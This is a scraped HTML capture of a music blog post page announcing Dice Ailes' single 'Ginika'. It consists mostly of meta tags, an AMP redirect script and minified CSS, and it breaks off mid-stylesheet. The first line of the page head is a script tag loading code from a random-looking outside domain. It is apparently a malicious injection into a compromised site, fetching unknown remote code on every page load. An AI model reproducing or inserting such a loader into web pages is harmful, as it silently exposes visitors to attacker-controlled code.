

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/
body_size: 41031
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=500%2C500&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=500%2C500&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/" />
<meta property="og:title" content="Dice Ailes – “Ginika” (Prod. by Kel P)" />
<meta property="og:description" content="Finally Dice comes through to entertain us with a new party jam tagged “Ginika”. Nigerian versatile artiste with the Rap/Afro pop sound, Dice Ailes just released a new single titled “Ginika“, produced by hitmaker, Kel P. This after the success of last joint and effort on Falz’ hit song ‘Alakori‘ which is still on high demand. The new song celebrates [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/">
<meta name="twitter:title" content="Dice Ailes – “Ginika” (Prod. by Kel P)">
<meta name="twitter:description" content="Finally Dice comes through to entertain us with a new party jam tagged “Ginika”. Nigerian versatile artiste with the Rap/Afro pop sound, Dice Ailes just released a new single titled “Ginika“, produced by hitmaker, Kel P. This after the success of last joint and effort on Falz’ hit song ‘Alakori‘ which is still on high demand. The new song celebrates [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/dice-ailes-ginika-prod-by-kel-p\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 